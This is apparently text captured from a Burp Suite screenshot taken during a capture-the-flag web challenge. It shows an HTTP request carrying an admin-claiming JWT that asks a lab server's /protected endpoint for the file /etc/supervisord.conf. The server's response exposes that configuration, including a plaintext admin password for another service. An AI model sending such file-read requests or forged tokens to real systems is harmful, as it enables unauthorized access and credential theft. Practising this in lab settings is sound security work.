 Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 POST /protected HTTP/1.1
2 Host: 10.10.10.34:5000
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTcwODg3NTIyMiwianRp
IjoiYjg4N2MyMTQtMWZjZC00YzNlLTlhYWMtMjBjZjk1NzAwZDg1IiwidHlwZSI6ImFjY2VzcyIsInN1YiI6I
mFkbWluIn0.iNJxuhXJUQxV6d2iAn-F6hX0iv8l_O1um9icnPiouoQ
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 36
12
13 {
"filepath":"/etc/supervisord.conf"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 25 Feb 2024 15:48:01 GMT
4 Content-Type: application/json
5 Content-Length: 318
6 Connection: close
7
8 "[supervisord]\nnodaemon=true\n\n[program:ctf-web-hard]\ncommand=/usr/bin/python3 /va
r/www/ctf-web-hard.py\nautostart=true\nautorestart=true\n\n[program:http_server_auth]
\ncommand=/usr/bin/python3 /var/www/ZQ4zgfia2Kfi/http_server_auth.py --username admin
--password EG5f9nPCpKxk\nautostart=true\nautorestart=true \n"
9